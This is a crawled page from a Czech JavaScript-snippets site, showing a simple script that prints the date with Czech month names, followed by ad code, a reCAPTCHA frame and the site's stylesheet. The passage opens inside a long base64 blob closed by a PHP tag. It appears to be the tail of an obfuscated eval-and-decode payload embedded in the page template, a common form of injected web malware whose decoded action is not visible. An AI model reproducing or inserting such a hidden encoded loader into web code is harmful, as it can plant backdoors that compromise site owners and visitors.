0TGZ1b05ZK1Y1REhreTNqOURpdzBaMHpLWnVKd3NZTUpjYjVuaDgwTmxzTkdIRjNQRlVJNk9RMTZlWD
lPQ0t6TzBMRjdjbmFoVUY0cmR2VmNtK09HeFd4WHFKUjdYQm5mZHRmS1UzbGVpWWhBenNIdktMdlo0S
VY4cEtHSHJ6c3cxT3NGZUtyQTZoUGVSVXJpa2Q2d2Rsei9GUGVnTVJ5K1ZtbzRCV0JsM3pPcTZtSVZl
bGk2VWFUWFpGN1Y5eUdtZ1hEMU5xTEJhQjZEOUUrS2xVaE02TjZsSUFWZnBKMWZyTlFlS0E4Q2twcnh
wTE0zYllmOGhRTnR5Rmo4aGJnalJnS09vMnI0bmFDcFZycUg2YXRINHN4QTJVcDlNYkVBOUcyb3VFQj
d1MHF5dEduN20rVFFyTTgyRmNFMEl5VHF2Qjh2bnFwNVR4VS94UUNCcHlLMTl3ditsTnIxUzMrL1VhS
TNISThsUWxpNjJZTWs0MUJ5cE9FM0c3eDlXcDVENmZIYjFIVWcwcUcwaEd2UGlpbWQ2bHVvaDRVbGpC
Z1E2eWZuRjhOMUcraG1WZ0R2RlhUQVF2bGYrRWRFZnNsQkJaaHBvTEZGL3ZITzlqN1RDaG5uUlJzVzF
xaERjTWk5ZVBZUnowRmg2L1RQY1RWUStRZmE4VWgvQ3VMNEZGYlB0QkE3c0thVHNmYU13SXFyYVQ5ek
8zR212QStmMk40WS9ncjlSWWVGWmFYbFlBREZtOVpFRU04TEhQQk9qMCtNTS9ldjBKLytSK3RDNWJ0S
DJ1eFR3ZWtzWGpycTFlUGNVbDhtaERKNDVkNWkzQmJQd3ZTb1ZkUC9UWHlWbUEyZWhydUowNXMybjh3
WWs0OHkvQ0xXMjF4WnZDNStwSDFsakZJWDdHbis3dllveVh1Wi9nZFBLSzd0Yi9vSGtDUk9YUVozRVI
zVnhtWXBibWZrcm5nNCtWd09xS1VoRnltQmhRVGhxTDJNOXVOWWExOVFRQ0JBV2RGUk1zVjBocTRyWU
1XWVY2c0ZLUmNydGZVcC9jK3ZTNTZuSHpGaE1jemhqU2FNVFM4NUJVMmNoMzBIK2FxVGpqb3h1NXBJc
Fk1ZmlLREp5Qno2cSsycHdmeW5pbEJPNmNhUG9HRmFXSFFaZUpmVXloQU1GcFFILzBQQzFCaTRCU0NT
VFdEUnFMd2I5WVMyOE1qQnJJSmgzRUxvVXJPN2xIdUJ6UWdvNWtYM25BZ1hqWENaRGpiaEtHRUVjVXF
kSHVFU2s4WWxiT3ZEVCtGWExTNncwdGQxeXpWUEhMM1orMFNNa2lrajFRbURxcGx5UDBLN3RkNTJSSU
ZPSldoRmtKTzNkYmYwa2pIR3VtNVpCMXArV3RBNW9XRTNhOUdYQ3oxNytYQjc5elJJU3ZKRVY1MXIrY
3BxdTh3TmFYc3pialF4QmdOY0NPVzBNMlhKcTloaGR1M3NyRVVGVC9ENGdEMk8vYUlQUEQxMkZyalIv
YVNYM3Q4OXdEK3o3U0hiaVdpbVBMUk10aGRoNHJNTXlTZ0NIM1l6ZEVsdGJyQ1JWZlFuY3NFNXVscm5
nWEcrUWRFZjJBMXlHOTNnQXpOMGREUUJHQ3dUYVFYWEpUaHdWZnZBNG9PUEcxZklyb3c2ZCtJU0NnTE
JXaVhpMVh4TlhIMUc0UXlKUEx5U0RnMTg1R1k4NVlvVmR4eG94Z3JLcnQ2MXNjWnBHbFd6VkJoUzNnd
UlXY2F0NDkwT2pMQ3c1QnZ4MkxGZVJyNnVNT2ozSmkrVzl4cUczckROV1FpL0RnOGpiUERFdzJnbERh
akx5TFg4TmRNdi9KQVpxSlNHUU00NjdiWk55NDFXS3VNaVk1Mit3VnN5dGpIY0xZTSt4cWY4Tmx5QU0
1ZEtaUU9Bb085aVV5aDlFNC9sdERiempDVWpiQ0p1QWhucjhyM0xMSjNKM3JHSGNEQU9Rb2xVZDIvMF
BtSzNVMzZheDMyN2d4WDgxc3NTR3MvNjVUbjdUTTlaYU1yVU5EVzVBd2lNVFRmNXVEOE1KWXl5UW1mW
ml6MlN4OE5sYjdoMmZRRFB3Q3RaRE9UZHJYMFRYR0FUVlJCKzBpcm9pL2pQdUE5SWdKUm1jdjhyd0tj
UThCbVJranl0ZzZHT1FDcWI2VlBkQ21SRDVJZ0ZnY2hyVGhhWUU5d1ZJT0x1elBKTFdiR09BNHJUUHR
0UVl5eW13cldXTDl2VHV6VXZRV00xMzMxSDlVRnNOWnJEVno2cGVUbnBhVkZWek50R3J3NXZBRktTSj
E0bXpJbUQ0WlZPd1dwR3R0WDJVVHY5SzROMUVwaFBQR3Y2SjhtNERJVnVkZDRCMUZsaHluUklhcVZKW
kRiY2E1UTJjR2pmNmJUWXpJNWVKMjlRY2RGbDNDUzhDV0tHNXFIUVkwWHpWdnU0V0NqRk41OUF6Rmpp
S3pLMVRpUGpOVUhDcDdhSU10UVBrWlZQYWhMbEY3dGYwKzdTUFFUZE5PQkRrc0lZQ0lKM2VWT3lyTkN
Wd0JNclZpNG43VkNxM3NDbkYrbnlFZ2NrbXprVWlVc0VwcEJjSG5FMW1QaHBSQVZFclo1TUNuc2pORU
poaHdhRUdXUUNjcUR3K2NTUWRzMlY0REZrbnNtNDhJOW83dTF5VlRtZjBrUTF3NC9KdzlwYlQrUXkxe
WVrVXFtaUZIVEY1UjdRL1hlWHVMQWJwT2J1Z0tiaUVGVGM0R0dyTUNiY0ZzUUYvTFZ4MEMraUtrd21R
bm54TEVuOWNPbHNCQ3BOZThKYjFmTytjZ01yaENWM283c0tLSlVQRGN2dzRTdWJRa2VhOVJaVVo1N2R
NQlN1V2FOazA0ZTFjWXZMUDJhQStYUUFORnlEbGhIR215aTFnS254UkFNd2c4NEFXK3hKa2JWZFNJbj
U0b2J3Qi9VaklyMGl6NG1PWHVCTEQ2YXdkeVRYMGdyZFU2SmRPTXNtMTQyUExRNjVaa0c4MzM2aUg1c
ER3aVpxWndqRk9Rc25GQnVOS01sMnBmQ0s5NWdsYXd1M3FjS3hlaFNTRjJ2MjFJWGJ6T3lxVE1xQnNB
TlJta3hCcGNBZ3dRemgxOE1UY0pYNGtkZGZWbC9TcFZuL21mVWNLamUxenEzSEw1MnNxdEVvUVNRdzd
zVUFpSllUUzFsT0M1TURZMFFRUEttc2dPa0dQN005ZDAvbWx1YlAyRnZmS2dPN1BHOUpZVE1sdHN4Ny
96WWdHK0RVVlU0d0VJUUx5cWdwQWJyQWJteXV0ZWhGNi9UNEtScW8wVFlTakpOSlN6WGh6UURFSzh1W
k1HdWJnaW1hZ09KZUp0MWNBVFRPd3dpZHNjMUxuMnpuU2J2Q0tVT01QaWJZNE5HWEtZaVpYQ3lrNXFj
YzRaR2dLSDdpMDhMZjdNLzdsVmJRQzUrTU5PVUhhY2xmclBEdklEMDdmNlltZW1EN3lpU004VzdyQW5
SUzVMWndhcFU5QnVDM29CaHl3eFBlam5KTDBEbzRQY3U4eFJLUVhwOWc5T0lvVGRWRC9tbkN2dmJJYm
FRcTJTYXFhNDkvZFFXYnJPZXkyOTNJbVM4bGV4L0FyU2dMVVNyU29ZS2owZC81QkVsTVZlTGVoOXZWM
2x3NndJVjVuLzBBYU5vd3VSN1JjOGZoR3ROVGg5TUtGN3VUVmNibkZuZzRzTkdhTHBCb3BxOUJXOE5Z
SURZcU5JK3YzK21ibDBOREVKTXNkbUl1cURRMWZUUHByU3ZBd3F4cEZsL01RQ0dYK3VWcngzenFxbjg
wb2x3T1JJVmtibmZBUTRrVVZjdFk2bC9nak5xQXBjQThGQmNDMnJpQk9MdGQ5N0tib2NUcW81dEdkSG
1zV1R1MFFBRmV1RzcvUm12dkRLS0pKaU5nMnlQbjZkTE9LN2lYZFZCcW11bmpKTGdBb2pibDEreC90Y
XNLc0J4WEdPUzk5MHFmTi8zL3hlNFlDMVd5RU9KKy91eDN6NFU4cExUcjYrdlU1b0IxSnRhaWxIWFJG
R1IvcWJsdjBoY3hLZ1RQVGtyYTlpaFNqZjBJaUUwTGhRYXZZNG42dEZSTkowNlpNdUpSWTVJTzY1aXN
pVnBTMFJuY05jVXZacDB5YUJoYTBWYjFEcmFQZUcybU4wZXAwYTN2RnFpYVdGWmorY1dVQXRmY3Iya2
hYSFZQS3hCaU84STVaU0wzRHRTeHRldG80L1dRQjVPY3BiK3ppZVJDOTJDeW1jMlRTNFJNUUZqWjZlb
Ex6ZGh5RlpJT0c1V0VpUDRVdGMrLzhWdTVLYUJ4MzJ1bkJCcFluZjJCUzR0MFI4L0E5SzFsRE13eVhI
aEUweFZVV1drQWFzZFdVWkozdW1mVExkNkN5Qk94WndEVFBjQ3E3bXVmY0Z3ZGFOUkVjNlQzTnFSd1N
Wc25mRy9pVnNBRjVZRm1rVzNoVy96NW56OHV6ZUhxMVNTNmlYVGp3R2tzeHNuZVVLSkZQcmpzOUdTVl
B1S0wyQk1jZlB4bDJHdTdXVkJrUWRGajdLTmg5VUpuMVQrblJ0TEJuMmVHY2lNcWxvQ1NwdXY2K2VwT
2FDSE5wM0FLRFMxUTM0YmVwbDdIcnZZdWF6d0NxdFp4UmNKMVBJVnF1OUg3d1ExdVhKYURYaDBoV1Vm
OTVDOUNBZEtYcjc4MmhodHUycGVCKzdwYVpBLzdhK1cxeHJZZEo3MHd3d244ejJFMHNjOUhXb2tDbEN
kQlFiZ0pmaHM1M3RNb3lWWTdzVnlqU05nY3hON0J1YSticUtDZVh6UStITk51enE1TktIVWw1M3I2WF
U2Q2RjVkVtVElBWnlwSG83RkU5Um5VYm9BNXZiRTRMZmo0OTJhT1krdlRnU0RRY2NPcDdlY3lKeEVUb
GpsM215dUNJb3psekU2N3htUHh2R2J0WUt2MnhJVEN5SitnODlwUDVjUHhqeG4vdnU3b3VoNi9WV3lC
WGRNYTRQSjlyM2l0SzBqYzJBc2xQdFVhWDg5NmxxRmszYWdweTNiMXFReTM3MEpvcjhNSEVVVWZrTlc
vRUtpUGY3M3Z6MWFqQk9ING5IdkhtRkIrUzk0TWJxTlQraDlCbXQ3T2szZTdPY0JnaXRtUXZiUWs4dm
hIQ3Njb0k1L2VFTnRYVTJoN015M3l6TVUwUnp3ZldGQmpPbTNxRmpDSHY2VDZxRHkvMlhXd0pSdUh2c
TI3YkdFWmpJYmlDbDg1RHNCZzJyWi9UVUYvdVFYUkZrSlVTVE9aZndoTjFnUVBzbmRaeXhoMXBpN0tB
Sm55clA4N0MxcUd5bmdHdUZjaWxSY2s4VE0yVVI1aituNDFwRkEzNTg4blVoM3M0S0RucFBGTnpUNk5
6RTFUb3NhZkJld3d4ZEVGZis1MnlOcGhYU3IrMW9Ubk8vK25ET2YwMmcwQTJveEwrQzBSVVZQL3lJU2
RhaytFeWh2bDdFQjJVUTZiSzE3eGdjdHlEc2Y2TnQvcGhKZjU2eHI4S0M0T0JqU3hZZjc2NzQ5Y1pqT
jRKZTdka1VOOEVJSnpUQ1VDLzNPZm9EVm50ZTBNZzcvcU9WVEhIbWx5TWN4eFNCcG92TmQ2SG9KcFlG
MHJCM3FucXQxNHFJQXVTbk4wam52cHBJR3FEeTRQekx4a0VYUWh5dklGT1dlSTdtVXhidUlGYURyU0h
reWpkZGh5TUdjTjVxK0ZsOGY5SkxjT2V0S0ZzL0JsSzArbHlWZ09haFFwRVIxU3MxbVFJMlc2QXRzVT
N1R0pReG1GMTc1OERCQ3YySy9pbjl1WGJ4Vys3TGVkVlV4QmM0VTBuS3RRRmQvM2UxUnRjaDRxOU9xc
VJJZTJsT1phU1BvL3FzZ1paWDhCYU1jSnBPL2RaODVxaGdadEllc1UvWVdSWjJodys3Nzd5UUhpMjhm
U2hNdEI3Qzk3WjBLNk5vQ1dZNVcvekVVb0Y3bS9nYkJQVDYzcTg1d2FjbW9TbEFXOG16WDJ5aTQ5UFJ
aSThBS3N5ZWhEOW53ZG5kcTZGUkVseTFhdHQyWUxRcmNFL2F6MjlrSWJNazRpWDNyaEVzTzZWSTRYUV
JWUzR5YkVaMTU4emNIVkpVNTFDcWhKSDdsV3FNVG54WjZiMUJlK1FuMFVPb2tpaDVNTmt6NHRaMFFGQ
WljRHp0SzNWNzZ5Y2NEWW5sZXZrK3M3M1Y3R3BudTkvVndpTWV3QWNQRkFraVEwd3dyV2RtRjlIK3BK
eFY0NEdLTVFCOUtGYzFpN1pTM01OSUlKZDBtYUxmSDV4OFpaVThSZ0ZDaWp3REZmYzZvQzgraFJyclB
qbTBSTnNERmpCUk5RQlJvSitDd3FyckFlZlFkS2JwcUhLc2tOeVptcVBzNGRVdHl1RTB5VTZ1Q3huQW
pDNkhNM0tJcDhvNUF2ZGJoamFWK3pBMFBSc0FhSmcwcHNuZFRxSzhuMGdYd0FjQVVmcXg2eC9HZk0wY
W9sOTNYcGY1RVdEMlUrQTE4a1U5Um80cUF1RDgvY1d0YjM0bGRqNFN1ajhvNDh6ZHVlZnNKZ0NQVUFn
eXZkQm5Xb09Yc2FJVllzVmdKbTFaS1JLdHArQ1BoUnliQTJ2Rk03RFJLdUpJZi9NMGtkZDBWVEhpN2V
uelZCS2hMcC9KOUdQTGtGay92alU5dXJ1UzBoQXAvNDBjVWtXOTd2L1hZY3FLSTlLaitmUmNZRDBaTm
w0WlY0dktPTGJINFZkR2UxaFhWTzVrY0lZdC9remh6ZFdUZjdDcmxEWDlUVlpFdHVqSmhkR1ZpaHFtd
mZnMEIzUjJ6K2xaOWNFSkY4L3NpNlg0bjNqL0g1UUp5b0ZPT0ZHUWZENGh6UTlRb1k0alUxOG14NFkv
SEh5V1Z6OGJteXNBeUxJNGFxYVdsTnVQWUtQWHBFTFE2WlVrRXRLNngvWjkzcGhsQVAzeEJlblUyYnh
TSXhWSTBYUENXTkdBakNBS2kxVTdZdjdrTnJGU28wekhSc0h4SEorT1N4NjZqM3YyRnNuV3o1bHdLUG
hJV2pPeno4OHFvSW5rTlpzM1FvSWtBb3FFemFYVUEvbWowZXZFWmVDQk1TcXp0M2lBVjNnVlBmZEVGT
G84L1FUSTl4RHNMdXp5enk2bFdsMTdZT2YrNnVYNjhzMndvSDRqRXFQTTdTS0ZLcDZ4b25yc3lhdzRv
RzR6YmxPVXd6VnJTWnlPVjc0M051RzBKaVdjNDRWOGN0cE05UXVXc2s4NEp5c3hhYnVnQ0hqb3pFNTd
WbzkzSUs3MnBVYWkvbXR2OEtTY2Z2Rk9YZFRZallyT2VTOVdhTjVQeklUeS84TEl1SVZnZFd2RDZPL0
daaTVGeGZTM0trS2Y1NDc4Qm9mcUk0dEFmTXBPNkwwbHFudjBRK0V5VVpYZ0lDZUcxRmUrR0VJVzNLS
0s3UjJmZis5am5veWJQZHM0TmZwUWc2a3JndEttUDQ3SVo4WllyK0lMS3NOZ21nNVJYa2JwV0laQmM4
Q1lsTlYvekZzRTN3cU9WOFIwOE5kRUZGVmN4T1NUaHpab0xycHFCODluNHJNVWNkTkNtTUlnZmFsQ3R
0MVdMdWo1TzZ3S0lqTDBXNldkNGZKbWtZeGU4Qnc4YVJrZzVJVnU1dkkwYjRRTlVzMUw4LzFaTFVzUW
0wWGFIcUZnNTNvQ2RoNnl1a2VLWjIvMzY5b2UwZXBPQTdsWUdwSmVmdmxrcU5USnh2Sm9WWmVHdDM1L
zZ6cGkrTE85Tld4NklxSTBTeUxMam5DajVHNW9hVm1pOXFHb2hXc2V0a3BVdG1WdFRSVmRYbHVaWnI5
SjI0VXlPc0ZNdER5U2RTenZha3RlU2VZZVNSRldpRVI4OEwwUisrMUpUN0JzbGE0RWRxcThpeHphZ3l
oVE4waEpnUEVJcUZGUlZFWmpZREdxN2JJUjBIRHJua0M2eUJrb2d3d0lzc0lLNnlXMGRocU41NjFFMk
1iQkVnOTkwa0hJT2xWUld2K25NK1pieVRHWXRqckNxN1BvcGU3ZDVicXhTbzQ5UFMxcGxaRmszOG10Q
1V0NlRHc3REQkVVY1BMVUV5c3V3b0l5d1d0UXgybEliZ2MyTjlMZ1BvUGJrWXRqazBCTVdFVzAvTTVS
NXZRbjQ3T2E5R3lySHVTTXJKRnlIdktPRU0zWVd0eGZFN0dBNmJqNlowVFhrSnJsSWl3YkVLeUZrUEh
VeUR0d1laWm42cVlLL3FYc1h1bERrT0xjeTUxa0s2aVphZkNUQkxUb25LR29lcVRvbFl0QUYreklMOU
RMajRFcVdObExBNXJDSTRMTGJhKzdLaDRVOFZtbjNTTFJ2YTZSMWVZcGNXZU42L2FNd25yNkdZRWE1N
DlZZHpDRzlrUDMrQ0NSN2RrNjAxbTFKaFR2MGZMUm5KbVJHQ0dTOWZ4NEgxSVhzRzMrTEQvaUpTZkhz
VnFjVUprV1JFQS94T0g5Uyt0SUZUVHBhamh1M1lOTkdpOGtKNGltTUR5bUJ2cTl4UE41ck4xdUhmeW5
pZXdIZjU0aEN3d2tzeHZjaGxiUzd1QlV3UEd5TklsWThFN2hpNVNtSEpvMTc4VXVyYTNmQzA2WlhPUm
hKWTUrQ1l5YWlaQ2Fxd3VDRHZKcUhpTGlPMXVKVERmalY4MS9EazJSZFlhL2N5SGNLTlVNRHA5dDBtS
DZXTGV4azEvNjVuV1d0RDl1QUdIdnpzSXVtTkFDQm0xVnJmSkp1R2F4TDE4am9iZjREZDFzVkhiZ0F2
RWFXeUJ4SFNLSEZ3SHJmZEdZMlRET2Y4aHNqU25GY2hmZHFVZFhScmJtdXhwQmVEZ0h6UkZNKzFhM0h
0UHptTzlERk0vZERMekczT2NqUDl0RnU5aHJ1dno2aytsNW1rZi9oRVBveUpQQlcwbERWTnk4RGtKUk
RBQWMvLy9oaS8vZTkvQmcvTk49PSIpKSkpOw=="));
?>  </div></div>

  <div id="middle"><div class="column-in">
  <div align="center">
  <script type="text/javascript"><!--
google_ad_client = "pub-4779175941973286";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
//2007-06-01: webtech
google_ad_channel = "0727237280";
google_color_border = "CCCCCC";
google_color_bg = "CCCCCC";
google_color_link = "000000";
google_color_text = "333333";
google_color_url = "666666";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
  <span class="extranadpis">Datum - S rokem</span><br />
<span class="polozkamini">Normální položka</span><br />
<span class="polozkamini">Zobrazeno: 6792</span><br />
<br />
<strong>Popis: </strong>Zobrazení dne a mìsíce vèetnì roku v textové podobì.<br />
<strong>Funkènost: </strong>Funkèní v IE 5.5 a vyšší, <neznámé><br />
<strong>Hodnocení: ****</strong><br />

<a href="ukazka.php?sid=56" target="_blank">Ukázka</a><br /><br /><textarea class="showascode" rows="30" cols="60">
<SCRIPT LANGUAGE="JavaScript">

<!-- Begin
var months=new Array(13);
months[1]="Leden";
months[2]="Unor";
months[3]="Bøezen";
months[4]="Duben";
months[5]="Kvìten";
months[6]="Èerven";
months[7]="Èervenec";
months[8]="Srpen";
months[9]="Záøí";
months[10]="Øíjen";
months[11]="Listopad";
months[12]="Prosinec";
var time=new Date();
var lmonth=months[time.getMonth() + 1];
var date=time.getDate();
var year=time.getYear();
if (year<100) year="19" + time.getYear();
else year=time.getYear();
document.write("<center>" + lmonth + " ");
document.write(date + ", " + year + "</center>");
// End -->
</SCRIPT>
</CENTER></textarea>  </div></div>

  <div class="cleaner">&nbsp;</div>

  <div class="footer">
  (c) Scorpions.cz<br />
  Design: Noruen<br />
  XHTML,CSS,CMS: Jakub Dvoøák
  </div>

  </div></div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3VkT6De7otQph-26f4GTyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596152152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://webtech.scorpions.cz/style.css
body_size: 1079
content:
/* CSS (c) Jakub Dvorak 2007 */

body {
  background-color: #FFFFFF;
  margin-top: 0px;
  font-family: Tahoma;
  font-size: 12px;
  color: #000000;
}

#web { margin: 0 auto; width: 950px; padding: 0px 0px 0px 0px; }


.hlavicka {
background-image: url(img/hlavicka.gif);
background-repeat: no-repeat;
height: 157px;
width: 950px;
margin: 0 auto;
}

.predelovac {
background-image: url(img/predelovac.gif);
background-repeat: no-repeat;
height: 33px;
width: 950px;
}

.predelovac-obsah {
height: 33px;
width: 950px;
position: absolute;
text-align: center;
}

.predelovac-obsah a {
color: #E6E6E6;
font-size: 24px;
font-family: "Arial Black";
}

.predelovac-obsah a:hover {
color: #FFFFFF;
font-size: 24px;
font-family: "Arial Black";
}

/*sloupce*/
.column-in {
margin:0; padding:0;
}

#main1 { /*definice pozadi leveho sloupce */
padding: 0px;
margin: 0px;
background: E9E9E9;
background-image: url(img/left-bg.gif);
background-repeat: repeat-y;
background-position: top left;
}

#main2 { /* definice pozadi praveho sloupce */
padding: 0px;
margin: 0px;
background-image: url(img/right-bg.gif);
background-repeat: repeat-y;
background-position: top right;
}

#left { /* obsah leveho sloupce */
float: left;
width: 180px;
/*padding-left: 28px;*/
color: #000000;
font-family: Arial;
font-size: 12px;
}

#right { /* obsah praveho sloupce */
float: right;
width: 219px;
color: #000000;
font-family: Arial;
font-size: 12px;
}

#middle { /*obsah prostredniho sloupce */
background-color: E9E9E9;
color: #000000;
font-family: Arial;
font-size: 14px;
margin-left: 220px;
width: 500px;
}

#middle a {
color: #000000;
font-family: Arial;
font-size: 14px;
font-weight: bold;
}

#middle a:hover {
color: #FFFFFF;
background-color: #383838;
font-family: Arial;
font-size: 14px;
padding: 2px 2px 2px 2px;
}

/*#middle p {
margin: 0; padding: 0;
}*/

.cleaner {
clear:both;
height:1px;
font-size:1px;
border:none;
margin:0; padding:0;
background:transparent;
}

.footer {
color: 000000;
font-family: Arial;
font-size: 12px;
text-align: center;
font-weight: bold;
}

/* styly k obsahu leveho meny */
.nadpismenulefttop {
background-image: url(img/nadpis-menu-top.gif);
background-repeat: no-repeat;
width: 195px;
height: 35px;
margin-left: 21px;
}

.nadpismenuleft {
background-image: url(img/nadpis-left.gif);
background-repeat: no-repeat;
width: 195px;
height: 35px;
margin-left: 21px;
}

.nadrazenemenu {
color: #E9E9E9;
font-family: "Arial Black";
font-size: 18px;
text-align: right;
margin-right: 10px;
}

.obsahmenu-left {
color: #000000;
font-family: Arial;
font-size: 12px;
margin-left: 35px;
}

.obsahmenu-left a {
color: #5C5C5C;
font-family: Arial;
font-size: 12px;
text-decoration: none;
font-weight: bold;
}

.obsahmenu-left a:hover {
color: #5C5C5C;
font-family: Arial;
font-size: 12px;
text-decoration: underline;
}

/* styly k obsahu praveho meny */
.nadpismenurighttop {
background-image: url(img/nadpis-menu-top-right.gif);
background-repeat: no-repeat;
width: 192px;
height: 36px;
}

.nadpismenuright {
background-image: url(img/nadpis-right.gif);
background-repeat: no-repeat;
width: 186px;
height: 36px;
}

.nadrazenemenuright {
color: #E9E9E9;
font-family: "Arial Black";
font-size: 18px;
text-align: left;
margin-left: 5px;
}

.obsahmenu-right {
color: #000000;
font-family: Arial;
font-size: 12px;
margin-left: 5px;
}

.obsahmenu-right a {
color: #5C5C5C;
font-family: Arial;
font-size: 12px;
text-decoration: none;
font-weight: bold;
}

.obsahmenu-right a:hover {
color: #5C5C5C;
font-family: Arial;
font-size: 12px;
text-decoration: underline;
}

/* specialni styly */
.polozka {
width: 490px;
height: auto;
background-color: #D6D6D6;
color: #000000;
font-family: Arial;
font-size: 14px;
font-weight: none;
}

.polozkanadpis {
color: #000000;
font-family: Arial;
font-size: 16px;
font-weight: bold;
margin: 0;
padding: 0;
}

.polozkamini {
color: #000000;
font-family: Arial;
font-size: 9px;
font-weight: bold;
margin: 0;
padding: 0;
}

.extranadpis {
font-family: Arial;
font-size: 20px;
font-weight: normal;
color: #000000;
border-bottom: 1px solid #D6D6D6;
}

.showascode {
background-color: #F0F0F0;
border-style: solid;
border-color: #1A1A1A;
border-width: 2px;
color: #4A4A4A;
font-family: Courier;
font-size: 14px;
text-align: left;
font-style: none;
padding-bottom: 3px;
padding-top: 3px;
}

.extralink {
color: #000000;
font-family: Arial;
font-size: 14px;
font-weight: bold;
}

.extralink a {
color: #000000;
font-family: Arial;
font-size: 14px;
font-weight: bold;
}


.extralink a:hover {
color: #FFFFFF;
background-color: #383838;
font-family: Arial;
font-size: 14px;
padding: 2px 2px 2px 2px;
}
